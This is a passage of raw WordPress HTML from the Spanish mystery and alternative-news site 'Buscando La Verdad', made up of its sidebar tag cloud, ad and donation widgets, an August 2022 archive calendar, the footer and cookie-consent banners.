<a href="https://buscandolaverdad.es/tag/misteriosocultostv/" class="tag-cloud-link tag-link-438 tag-link-position-28" style="font-size: 16.631578947368pt;" aria-label="MisteriosOcultosTv (93 elementos)">MisteriosOcultosTv</a>
<a href="https://buscandolaverdad.es/tag/misterios-sin-resolver/" class="tag-cloud-link tag-link-1022 tag-link-position-29" style="font-size: 9.3684210526316pt;" aria-label="Misterios Sin Resolver (18 elementos)">Misterios Sin Resolver</a>
<a href="https://buscandolaverdad.es/tag/nacion-zdi/" class="tag-cloud-link tag-link-1219 tag-link-position-30" style="font-size: 8.5263157894737pt;" aria-label="Nación ZDI (15 elementos)">Nación ZDI</a>
<a href="https://buscandolaverdad.es/tag/no-tan-lejos/" class="tag-cloud-link tag-link-171 tag-link-position-31" style="font-size: 12.526315789474pt;" aria-label="No Tan Lejos (37 elementos)">No Tan Lejos</a>
<a href="https://buscandolaverdad.es/tag/noticias-asombrosas/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 12pt;" aria-label="Noticias Asombrosas (33 elementos)">Noticias Asombrosas</a>
<a href="https://buscandolaverdad.es/tag/oliver-ibanez/" class="tag-cloud-link tag-link-1215 tag-link-position-33" style="font-size: 10.947368421053pt;" aria-label="Oliver Ibáñez (26 elementos)">Oliver Ibáñez</a>
<a href="https://buscandolaverdad.es/tag/pablogonzae/" class="tag-cloud-link tag-link-383 tag-link-position-34" style="font-size: 8.3157894736842pt;" aria-label="Pablogonzae (14 elementos)">Pablogonzae</a>
<a href="https://buscandolaverdad.es/tag/pallandox/" class="tag-cloud-link tag-link-428 tag-link-position-35" style="font-size: 10.736842105263pt;" aria-label="Pallandox (25 elementos)">Pallandox</a>
<a href="https://buscandolaverdad.es/tag/parafantastico/" class="tag-cloud-link tag-link-1201 tag-link-position-36" style="font-size: 10pt;" aria-label="Parafantástico (21 elementos)">Parafantástico</a>
<a href="https://buscandolaverdad.es/tag/planetamisterio/" class="tag-cloud-link tag-link-961 tag-link-position-37" style="font-size: 9.3684210526316pt;" aria-label="Planetamisterio (18 elementos)">Planetamisterio</a>
<a href="https://buscandolaverdad.es/tag/reflexiones-de-un-galeno/" class="tag-cloud-link tag-link-1250 tag-link-position-38" style="font-size: 16.105263157895pt;" aria-label="reflexiones de un galeno (82 elementos)">reflexiones de un galeno</a>
<a href="https://buscandolaverdad.es/tag/servimat/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 14.105263157895pt;" aria-label="Servimat (53 elementos)">Servimat</a>
<a href="https://buscandolaverdad.es/tag/un-abogado-contra-la-demagogia/" class="tag-cloud-link tag-link-1207 tag-link-position-40" style="font-size: 13.157894736842pt;" aria-label="UN ABOGADO CONTRA LA DEMAGOGIA (43 elementos)">UN ABOGADO CONTRA LA DEMAGOGIA</a>
<a href="https://buscandolaverdad.es/tag/universe-inside-you/" class="tag-cloud-link tag-link-1192 tag-link-position-41" style="font-size: 11.789473684211pt;" aria-label="Universe Inside You (31 elementos)">Universe Inside You</a>
<a href="https://buscandolaverdad.es/tag/urmah-tv/" class="tag-cloud-link tag-link-1107 tag-link-position-42" style="font-size: 12.631578947368pt;" aria-label="Urmah Tv (38 elementos)">Urmah Tv</a>
<a href="https://buscandolaverdad.es/tag/verdad-oculta/" class="tag-cloud-link tag-link-1103 tag-link-position-43" style="font-size: 18.736842105263pt;" aria-label="Verdad Oculta (146 elementos)">Verdad Oculta</a>
<a href="https://buscandolaverdad.es/tag/vicente-fuentes/" class="tag-cloud-link tag-link-167 tag-link-position-44" style="font-size: 12.105263157895pt;" aria-label="Vicente Fuentes (34 elementos)">Vicente Fuentes</a>
<a href="https://buscandolaverdad.es/tag/voluntas/" class="tag-cloud-link tag-link-1257 tag-link-position-45" style="font-size: 13.894736842105pt;" aria-label="Voluntas (50 elementos)">Voluntas</a></p></section><section id="block-3" class="widget widget_block"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anuncio 34 -->
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9894595149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Colabora con Buscando La Verdad</h4>			<div class="textwidget"><form action="https://www.paypal.com/donate" method="post" target="_top"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&amp;hosted_button_id=CH43FN25K5C66"><img loading="lazy" decoding="async" class="aligncenter wp-image-91941" src="https://buscandolaverdad.es/wp-content/uploads/2022/02/Boton-donar-paypal-300x166-300x166-1.jpg" alt="" width="392" height="217" /></a></p>
<p><span style="color: #000000;"><strong>Si sientes que esta página web te es útil y que tiene contenidos interesantes puedes colaborar económicamente con su mantenimiento por Paypal.</strong></span></p>
</form>
</div>
		</section><section id="block-13" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="http://t.me/buscando_laverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/Buscndo_lverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/BuscandoLavrdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p><span style="color: #000000;"><strong>Buscando-la-verdad-@hotmail.com</strong></span></p>
</div>
		</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>
</div>
</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publi 19823 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5576561374"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="block-4" class="widget widget_block"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- buscanditelacerdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="7489209250" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="media_image-188" class="widget widget_media_image"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&#038;hosted_button_id=CH43FN25K5C66"><img width="572" height="549" src="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg" class="image wp-image-91806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg 572w, https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828-300x288.jpg 300w" sizes="auto, (max-width: 572px) 100vw, 572px" /></a></section><section id="media_image-177" class="widget widget_media_image"><h4 class="widget-title">Visita mi otra web, llamada Periodismo Alternativo</h4><a href="https://periodismo--alternativo.com/"><img width="1404" height="412" src="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg" class="image wp-image-67927  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Visita mi otra web, llamada Periodismo Alternativo" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg 1404w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-300x88.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-768x225.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-1024x300.jpg 1024w" sizes="auto, (max-width: 1404px) 100vw, 1404px" /></a></section><section id="block-2" class="widget widget_block"><pre class="wp-block-code"><code></code></pre><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- Buscndolaverdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9030733082" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publicidad 1982 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:600px"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5716162173"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="alignnone wp-image-28353" src="http://buscandolaverdad.es/wp-content/uploads/2017/11/cc.logo_.large_-300x72.png" alt="" width="193" height="46" /></center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-nd/4.0/80x15.png" alt="Licencia de Creative Commons" /></a><br />
Este obra está bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license">licencia de Creative Commons Reconocimiento-NoComercial-SinObraDerivada 4.0 Internacional</a>.</center><center>El contenido de este sitio puede ser publicado en otros sitios, <strong>siempre y cuando</strong> se coloque la fuente con el debido enlace o link que lleve al artículo original de buscandolaverdad.es</center>&nbsp;</p>
</div>
		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Busca artículos por fecha</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>agosto 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td><a href="https://buscandolaverdad.es/2022/08/02/" aria-label="Entradas publicadas el 2 de August de 2022">2</a></td><td><a href="https://buscandolaverdad.es/2022/08/03/" aria-label="Entradas publicadas el 3 de August de 2022">3</a></td><td><a href="https://buscandolaverdad.es/2022/08/04/" aria-label="Entradas publicadas el 4 de August de 2022">4</a></td><td><a href="https://buscandolaverdad.es/2022/08/05/" aria-label="Entradas publicadas el 5 de August de 2022">5</a></td><td><a href="https://buscandolaverdad.es/2022/08/06/" aria-label="Entradas publicadas el 6 de August de 2022">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/08/08/" aria-label="Entradas publicadas el 8 de August de 2022">8</a></td><td><a href="https://buscandolaverdad.es/2022/08/09/" aria-label="Entradas publicadas el 9 de August de 2022">9</a></td><td><a href="https://buscandolaverdad.es/2022/08/10/" aria-label="Entradas publicadas el 10 de August de 2022">10</a></td><td><a href="https://buscandolaverdad.es/2022/08/11/" aria-label="Entradas publicadas el 11 de August de 2022">11</a></td><td><a href="https://buscandolaverdad.es/2022/08/12/" aria-label="Entradas publicadas el 12 de August de 2022">12</a></td><td><a href="https://buscandolaverdad.es/2022/08/13/" aria-label="Entradas publicadas el 13 de August de 2022">13</a></td><td><a href="https://buscandolaverdad.es/2022/08/14/" aria-label="Entradas publicadas el 14 de August de 2022">14</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/08/15/" aria-label="Entradas publicadas el 15 de August de 2022">15</a></td><td><a href="https://buscandolaverdad.es/2022/08/16/" aria-label="Entradas publicadas el 16 de August de 2022">16</a></td><td>17</td><td><a href="https://buscandolaverdad.es/2022/08/18/" aria-label="Entradas publicadas el 18 de August de 2022">18</a></td><td><a href="https://buscandolaverdad.es/2022/08/19/" aria-label="Entradas publicadas el 19 de August de 2022">19</a></td><td><a href="https://buscandolaverdad.es/2022/08/20/" aria-label="Entradas publicadas el 20 de August de 2022">20</a></td><td><a href="https://buscandolaverdad.es/2022/08/21/" aria-label="Entradas publicadas el 21 de August de 2022">21</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/08/22/" aria-label="Entradas publicadas el 22 de August de 2022">22</a></td><td><a href="https://buscandolaverdad.es/2022/08/23/" aria-label="Entradas publicadas el 23 de August de 2022">23</a></td><td><a href="https://buscandolaverdad.es/2022/08/24/" aria-label="Entradas publicadas el 24 de August de 2022">24</a></td><td><a href="https://buscandolaverdad.es/2022/08/25/" aria-label="Entradas publicadas el 25 de August de 2022">25</a></td><td><a href="https://buscandolaverdad.es/2022/08/26/" aria-label="Entradas publicadas el 26 de August de 2022">26</a></td><td><a href="https://buscandolaverdad.es/2022/08/27/" aria-label="Entradas publicadas el 27 de August de 2022">27</a></td><td><a href="https://buscandolaverdad.es/2022/08/28/" aria-label="Entradas publicadas el 28 de August de 2022">28</a></td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://buscandolaverdad.es/2022/08/30/" aria-label="Entradas publicadas el 30 de August de 2022">30</a></td><td><a href="https://buscandolaverdad.es/2022/08/31/" aria-label="Entradas publicadas el 31 de August de 2022">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://buscandolaverdad.es/2022/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://buscandolaverdad.es/2022/09/">Sep &raquo;</a></span>
	</nav></div></section><section id="block-12" class="widget widget_block widget_text">
<p></p>
</section><section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</section><section id="block-16" class="widget widget_block widget_text">
<p></p>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section><section id="block-21" class="widget widget_block widget_text">
<p></p>
</section><section id="block-23" class="widget widget_block widget_text">
<p></p>
</section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://buscandolaverdad.es/" title="Buscando La Verdad" >Buscando La Verdad</a>.
					Funciona con <a href="https://wordpress.org" target="_blank">WordPress</a> y <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Vamos a suponer que estás bien con esto, pero puede darse de baja si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" target="_blank" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="http://buscandolaverdad.es/politica-de-privacidad/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Leer más</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. Lo hacemos para mejorar la experiencia de navegación y para mostrar anuncios (no) personalizados. El consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o los ID's únicos en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
